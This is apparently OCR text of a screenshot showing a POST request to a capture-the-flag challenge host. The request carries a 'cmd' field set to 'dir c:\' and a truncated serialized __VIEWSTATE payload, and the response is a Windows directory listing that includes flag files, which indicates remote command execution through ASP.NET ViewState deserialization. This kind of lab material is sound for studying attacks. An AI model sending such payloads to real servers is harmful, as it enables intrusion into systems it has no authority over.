 POST http://65b7c96b-2005-4b6b-ba0f-485176af77c7.node3.buuoj.cn Send Save
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk Ed
...
cmd dir c:\
__VIEWSTATE /wEy7EoAAQAAAP////8BAAAAAAAAAAwCAAA...
Key Value Description
Body Cookies Headers (8) Test Results Status: 200 OK Time: 148ms Size: 986 B Save Response
Pretty Raw Preview Visualize HTML
1 驱动器 C 中的卷没有标签。
2 卷的序列号是 B2AE-237A
3
4 c:\ 的目录
5
6 04/02/2020 07:09 PM 44 Fl@g_glzjin_still_w@nts_a_girl_friend.txt
7 04/02/2020 07:09 PM <DIR> inetpub
8 11/23/2016 06:45 AM 1,894 License.txt
9 11/08/2019 09:14 PM <DIR> PerfLogs
10 04/02/2020 07:09 PM <DIR> Program Files
11 07/16/2016 09:18 PM <DIR> Program Files (x86)
12 11/13/2019 05:49 AM 172,328 ServiceMonitor.exe
13 03/20/2020 09:45 PM 70 St@t1c_f1@9.txt
14 04/02/2020 07:08 PM <DIR> Users